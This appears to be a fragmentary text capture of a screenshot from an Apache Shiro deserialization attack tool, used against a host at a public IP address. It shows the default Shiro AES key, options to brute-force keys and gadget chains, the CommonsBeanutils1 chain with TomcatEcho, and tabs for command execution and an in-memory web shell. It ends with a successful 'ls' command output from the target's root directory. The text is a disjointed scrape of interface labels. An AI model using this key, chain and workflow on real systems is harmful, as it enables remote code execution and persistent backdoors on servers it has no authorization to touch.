 地址 http://123.58.209.80:8080/ Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 ls 执行
【+】 执行结果：
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar